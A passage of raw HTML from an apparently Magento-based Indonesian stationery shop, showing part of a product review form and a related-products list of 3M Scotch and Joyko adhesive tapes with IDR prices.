/><label class="rating-3" for="Value_3" title="3&#x20;stars" id="Value_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_4" value="9" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_4_label" /><label class="rating-4" for="Value_4" title="4&#x20;stars" id="Value_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_5" value="10" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_5_label" /><label class="rating-5" for="Value_5" title="5&#x20;stars" id="Value_5_label"><span>5 stars</span></label>  </div></div> <div class="field choice review-field-rating"><label class="label" id="Quality_rating_label"><span>Quality</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[1]" id="Quality_1" value="1" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_1_label" /><label class="rating-1" for="Quality_1" title="1&#x20;star" id="Quality_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[1]" id="Quality_2" value="2" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_2_label" /><label class="rating-2" for="Quality_2" title="2&#x20;stars" id="Quality_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_3" value="3" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_3_label" /><label class="rating-3" for="Quality_3" title="3&#x20;stars" id="Quality_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_4" value="4" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_4_label" /><label class="rating-4" for="Quality_4" title="4&#x20;stars" id="Quality_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_5" value="5" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_5_label" /><label class="rating-5" for="Quality_5" title="5&#x20;stars" id="Quality_5_label"><span>5 stars</span></label>  </div></div> <div class="field choice review-field-rating"><label class="label" id="Price_rating_label"><span>Price</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[3]" id="Price_1" value="11" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_1_label" /><label class="rating-1" for="Price_1" title="1&#x20;star" id="Price_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[3]" id="Price_2" value="12" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_2_label" /><label class="rating-2" for="Price_2" title="2&#x20;stars" id="Price_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_3" value="13" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_3_label" /><label class="rating-3" for="Price_3" title="3&#x20;stars" id="Price_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_4" value="14" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_4_label" /><label class="rating-4" for="Price_4" title="4&#x20;stars" id="Price_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_5" value="15" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_5_label" /><label class="rating-5" for="Price_5" title="5&#x20;stars" id="Price_5_label"><span>5 stars</span></label>  </div></div></div><input type="hidden" name="validate_rating" class="validate-rating" value="" /></div></fieldset> <div class="field review-field-nickname required"><label for="nickname_field" class="label"><span>Nickname</span></label> <div class="control"><input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" /></div></div><div class="field review-field-summary required"><label for="summary_field" class="label"><span>Summary</span></label> <div class="control"><input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" /></div></div><div class="field review-field-text required"><label for="review_field" class="label"><span>Review</span></label> <div class="control"><textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea></div></div></fieldset><div class="actions-toolbar review-form-actions"><div class="primary actions-primary"><button type="submit" class="action submit primary"><span>Submit Review</span></button></div></div></form></div></div> </div>   </div></div><input name="form_key" type="hidden" value="9091poeNSus5sAwt" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>         <!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
          <div class="block related" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0" data-shuffle-weighted="0">  <div class="block-title title"><strong id="block-related-heading" role="heading" aria-level="2">Related Products</strong></div><div class="block-content content" aria-labelledby="block-related-heading"> <div class="block-actions">Check items to add to the cart or <button type="button" class="action select" data-role="select-all"><span>select all</span></button></div> <div class="products wrapper grid products-grid products-related"><ol class="products list items product-items">        <li class="item product product-item" id="product-item_60" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-scotch-c-314-expressions-tape-washi-assorted-15mm-x-10m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-60"><span class="product-image-wrapper"><!--mf_product_label_comment_60--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_c-314_expressions_tape_washi_assorted_15mm_x_10m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-60 {
    width: 152px;
}
.product-image-container-60 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;C-314&#x20;Expressions&#x20;Tape&#x20;Washi&#x20;Assorted&#x20;15mm&#x20;x&#x20;10m&#x20;Isolasi&#x20;Bergambar&#x20;Motif" href="https://www.alattuliskantor.biz.id/3m-scotch-c-314-expressions-tape-washi-assorted-15mm-x-10m.html">3M Scotch C-314 Expressions Tape Washi Assorted 15mm x 10m Isolasi Bergambar Motif</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="60" data-price-box="product-id-60">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-60"  data-price-amount="30000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 30.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-60"  data-price-amount="33500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 33.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox60" name="related_products[]" value="60" /><label class="label" for="related-checkbox60"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":60,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"60","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_816" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-double-tape-6mmx15yards-dst-01.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-816"><span class="product-image-wrapper"><!--mf_product_label_comment_816--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-sku-jk-jk-dt06dst01-jk-dt12dst01-jk-dt24dst01-jk-dt48dst01_suwmqvnqeyzs1duc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Double&#x20;Tape&#x20;Selotip&#x20;Kertas&#x20;Joyko&#x20;Double&#x20;Tape&#x20;6mmx15yards&#x20;DST-01&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-816 {
    width: 152px;
}
.product-image-container-816 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Double&#x20;Tape&#x20;6mmx15yards&#x20;DST-01&#x20;Double&#x20;Tape&#x20;Selotip&#x20;Kertas" href="https://www.alattuliskantor.biz.id/joyko-double-tape-6mmx15yards-dst-01.html">Joyko Double Tape 6mmx15yards DST-01 Double Tape Selotip Kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="816" data-price-box="product-id-816">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-816"  data-price-amount="1625" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.625,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-816"  data-price-amount="1900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 1.900,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox816" name="related_products[]" value="816" /><label class="label" for="related-checkbox816"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":816,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"816","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_2054" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-scotch-expression-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2054"><span class="product-image-wrapper"><!--mf_product_label_comment_2054--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-expressiontape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Distributor&#x20;ATK&#x20;alat&#x20;tulis&#x20;kantor&#x20;grosir&#x20;Jual&#x20;Expressions&#x20;Magic&#x20;Tape&#x20;Scotch&#x20;C-214&#x2F;C-314&#x20;19mm&#x20;&amp;&#x20;Washi&#x20;Tape&#x20;15mm&#x20;beli&#x20;di&#x20;bina&#x20;mandiri&#x20;stationery&#x0D;&#x0A;"/></span></span>  <style>.product-image-container-2054 {
    width: 152px;
}
.product-image-container-2054 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Scotch&#x20;C-214&#x2F;C-314&#x20;Selotip&#x20;Isolasi&#x20;Expressions&#x20;Tape&#x20;Magic&#x20;19mm&#x20;&amp;&#x20;Washi&#x20;Tape&#x20;15mm&#x20;&#x20;Cellotape&#x20;bergambar&#x20;dan&#x20;Motif" href="https://www.alattuliskantor.biz.id/3m-scotch-expression-tape.html">Scotch C-214/C-314 Selotip Isolasi Expressions Tape Magic 19mm &amp; Washi Tape 15mm  Cellotape bergambar dan Motif</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2054" data-price-box="product-id-2054">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="29500" data-price-type="" class="price-wrapper " ><span class="price">IDR 29.500,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":2054,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2054","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_42" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-scotch-500-tape-12mmx33m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-42"><span class="product-image-wrapper"><!--mf_product_label_comment_42--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_500s_tape_12mm_x_33m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;500&#x20;Tape&#x20;12mm&#x20;x&#x20;33m&#x20;harga&#x20;normal&#x20;8100&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-42 {
    width: 152px;
}
.product-image-container-42 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;500&#x20;Tape&#x20;12mm&#x20;x&#x20;33m&#x20;Isolasi&#x20;Bening&#x20;setengah&#x20;Cm" href="https://www.alattuliskantor.biz.id/3m-scotch-500-tape-12mmx33m.html">3M Scotch 500 Tape 12mm x 33m Isolasi Bening setengah Cm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="42" data-price-box="product-id-42">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-42"  data-price-amount="8100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.100,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-42"  data-price-amount="9000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 9.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox42" name="related_products[]" value="42" /><label class="label" for="related-checkbox42"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":42,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"42","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_77" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-scotch-foam-double-tape-ktd-12-super-strong-transparent.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-77"><span class="product-image-wrapper"><!--mf_product_label_comment_77--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_ktd-12_super_strong_transparent.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KTD-12&#x20;Super&#x20;Strong&#x20;Transparent&#x20;harga&#x20;normal&#x20;76500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-77 {
    width: 152px;
}
.product-image-container-77 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KTD-12&#x20;Super&#x20;Strong&#x20;Transparent" href="https://www.alattuliskantor.biz.id/3m-scotch-foam-double-tape-ktd-12-super-strong-transparent.html">3M Scotch Foam Double Tape KTD-12 Super Strong Transparent</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="77" data-price-box="product-id-77">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-77"  data-price-amount="76500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 76.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-77"  data-price-amount="85000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 85.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox77" name="related_products[]" value="77" /><label class="label" for="related-checkbox77"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":77,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"77","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1712" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-washi-tape-wt-100-15mm-x-3m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1712"><span class="product-image-wrapper"><!--mf_product_label_comment_1712--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-washi-tape-wt-sku-jk-wt100-jk-wt-101-jk-wt-102-jk-wt-103-jk-wt-104-jk-wt-105_sprqnhk3qenlttfe.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Selotip&#x20;Kertas&#x20;Warna&#x20;Motif&#x20;Joyko&#x20;Washi&#x20;Tape&#x20;WT-100&#x20;&#x28;15mm&#x20;x&#x20;3m&#x29;"/></span></span>  <style>.product-image-container-1712 {
    width: 152px;
}
.product-image-container-1712 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Washi&#x20;Tape&#x20;WT-100&#x20;&#x28;15mm&#x20;x&#x20;3m&#x29;&#x20;Selotip&#x20;Kertas&#x20;Warna&#x20;Motif" href="https://www.alattuliskantor.biz.id/joyko-washi-tape-wt-100-15mm-x-3m.html">Joyko Washi Tape WT-100 (15mm x 3m) Selotip Kertas Warna Motif</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1712" data-price-box="product-id-1712">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1712"  data-price-amount="19500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 19.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1712"  data-price-amount="22500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 22.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1712" name="related_products[]" value="1712" /><label class="label" for="related-checkbox1712"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1712,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1712","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_62" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-scotch-cat-104-magictape-dispenser-0-5-inch-x-450-inch.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-62"><span class="product-image-wrapper"><!--mf_product_label_comment_62--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_cat_104_magictape___dispenser_1_2__x_450_.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;CAT&#x20;104&#x20;Magictape&#x20;&#x2B;&#x20;Dispenser&#x20;1&#x2F;2&#x20;inch&#x20;x&#x20;450&#x20;inch&#x20;harga&#x20;normal&#x20;20000&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-62 {
    width: 152px;
}
.product-image-container-62 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;CAT&#x20;104&#x20;Magictape&#x20;&#x2B;&#x20;Dispenser&#x20;1&#x2F;2&#x20;inch&#x20;x&#x20;450&#x20;inch&#x20;dengan&#x20;Pemotong&#x20;Selotip" href="https://www.alattuliskantor.biz.id/3m-scotch-cat-104-magictape-dispenser-0-5-inch-x-450-inch.html">3M Scotch CAT 104 Magictape + Dispenser 1/2 inch x 450 inch dengan Pemotong Selotip</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="62" data-price-box="product-id-62">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-62"  data-price-amount="20000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 20.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-62"  data-price-amount="22500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 22.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox62" name="related_products[]" value="62" /><label class="label" for="related-checkbox62"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":62,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"62","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1277" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-nano-double-sided-tape-ndst-3.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1277"><span class="product-image-wrapper"><!--mf_product_label_comment_1277--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-nano-double-sided-tape-ndst-sku-jk-ndst-1-jk-ndst-3-jk-ndst-a01-20_lxaufeljq4ucs0zr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Selotip&#x20;Dua&#x20;Sisi&#x20;Joyko&#x20;Nano&#x20;Double&#x20;Sided&#x20;Tape&#x20;NDST-3&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1277 {
    width: 152px;
}
.product-image-container-1277 span.product-image-wrapper {
    padding-bottom: 125%;
